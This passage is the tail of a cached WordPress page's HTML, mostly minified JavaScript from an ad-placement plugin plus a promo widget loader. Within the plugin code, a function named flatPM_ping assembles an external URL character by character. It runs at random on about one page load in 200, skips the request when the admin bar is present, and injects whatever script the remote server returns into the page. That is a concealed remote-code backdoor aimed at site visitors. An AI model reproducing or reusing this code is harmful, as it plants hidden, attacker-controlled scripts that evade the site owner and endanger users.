0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Gainnet promo start --> <script> (async function(){ const widget = document.createElement('div'); const customElem = document.createElement('gainnet-widget-204625'); widget.classList.add('gainnet-widget'); widget.dataset.promoId = 204625; widget.dataset.webApi = 92674656; widget.dataset.widgetId = 13; widget.dataset.adBlock = '1'; widget.dataset.type = 'default'; let place204625 = document.currentScript; let s204625=document.createElement('script'); s204625.type='module'; s204625.dataset.type='newpromo'; s204625.charset='utf-8'; s204625.async=1; s204625.src='/8d28f28eb208d7d91a61d7b7751d395d.php?id=92674656&code=204625&type=promo'; await place204625.parentNode.insertBefore(customElem, place204625); await place204625.parentNode.insertBefore(widget, place204625); widget.appendChild(s204625); })(); </script> <!-- Gainnet promo end --><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: dosaaf68@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.482 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-18 23:39:01 -->

<!-- Compression = gzip -->
<!-- super cache -->









